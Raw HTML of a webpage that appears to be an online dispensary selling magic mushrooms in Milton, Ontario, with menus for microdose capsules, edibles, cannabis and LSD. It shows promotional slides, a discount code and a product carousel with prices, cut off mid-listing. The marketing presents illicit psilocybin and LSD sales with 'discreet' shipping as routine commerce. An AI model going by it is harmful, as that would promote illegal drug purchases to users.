                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<main id="site-content" class="flex-grow-1" role="main">
    
<article class="post-18707 page type-page status-publish hentry" id="post-18707">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
            </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="bialty-container">		<div data-elementor-type="wp-page" data-elementor-id="18707" class="elementor elementor-18707" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c08b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c08b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c9727" data-id="27c9727" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fc11a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66fc11a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c87d" data-id="746c87d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c66887 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="2c66887" data-element_type="widget" data-settings='{"navigation":"arrows","autoplay_speed":8000,"transition_speed":1000,"autoplay":"yes","pause_on_hover":"yes","pause_on_interaction":"yes","infinite":"yes","transition":"slide"}' data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-99c9318 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Downtown-Milton-1"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Shrooms in Milton From Our Ontario Psilocybin Dispensary</div><div class="elementor-slide-description">Want to buy shrooms in Milton but are not sure where to start? Luckily, you&rsquo;ve come to the right place. Get Magic Mushrooms is Ontario, Canada&rsquo;s premier psilocybin dispensary. </div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div><div class="elementor-repeater-item-8e78a2c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="shutterstock_1848089515"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Magic Mushrooms in Canada At The Lowest Possible Prices</div><div class="elementor-slide-description">Our trippy space is where you buy mushrooms in Milton at the lowest possible market prices, and you can even pay for your shrooms with a credit or debit card. Not only will you find the best deals on psilocybin mushrooms at our online dispensary, but we also have incredible offers such as 20 percent off your first order and free shipping on all orders over $100. Furthermore, you can shop confidently from the Get Magic Mushrooms psilocybin dispensary in Canada, knowing that we&rsquo;ve carefully sourced our products to only deliver the best shrooms, fast and discreet, straight to your front doorstep or PO Box, no matter where that is in Milton, or the Ontario Province.</div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a59af13 elementor-widget elementor-widget-spacer" data-id="a59af13" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a893a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a893a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca67cc6" data-id="ca67cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8052c74 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8052c74" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="Credit, Debit &amp; Interac e-Transfer">
				<i aria-hidden="true" class="fas fa-credit-card"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Credit, Debit &amp; Interac e-Transfer						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pay with Credit Card, Debit Card, or Interac e-Transfer all 256 Bit SSL Secured. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f90cbc8" data-id="f90cbc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc9b65 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8dc9b65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="20% Off First Order">
				<i aria-hidden="true" class="icon icon-save-money"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							20% Off First Order						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We love to hook our customers up. We provide a 20% discount for all new customers. Use Code "MAGIC20" at checkout.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b22ddd" data-id="6b22ddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9a364 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ed9a364" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="Fast, Free &amp; Discreet Shipping">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Fast, Free &amp; Discreet Shipping						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We provide free Xpresspost shipping on every order over $100 - Shipped with 100% discreet packaging.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574acc24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="574acc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66ac88e" data-id="66ac88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39c29526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c29526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51241a06" data-id="51241a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e43b62 elementor-widget elementor-widget-spacer" data-id="6e43b62" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-50a4c11d elementor-widget elementor-widget-heading" data-id="50a4c11d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Magic Mushrooms In Milton</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28a74c98 elementor-widget elementor-widget-spacer" data-id="28a74c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-599d2a3c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="599d2a3c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-599d2a3c" data-widget-id="599d2a3c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-599d2a3c eael-product-appender-599d2a3c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-599d2a3c" data-arrow-next=".swiper-button-next-599d2a3c" data-arrow-prev=".swiper-button-prev-599d2a3c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-149740 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149740" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149740" data-product_sku="" aria-label="Select options for &ldquo;Alien Bubbles Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149740" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e1029e3fc" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149740,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alien Bubbles Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span><span class="screen-reader-text">Price range: $20.00 through $99.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149734 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149734" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149734" data-product_sku="" aria-label="Select options for &ldquo;Hillbilly Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149734" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e102b1c82" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149734,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Hillbilly Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149727 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149727" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149727" data-product_sku="" aria-label="Select options for &ldquo;Avalanche Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149727" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e102c6268" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149727,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
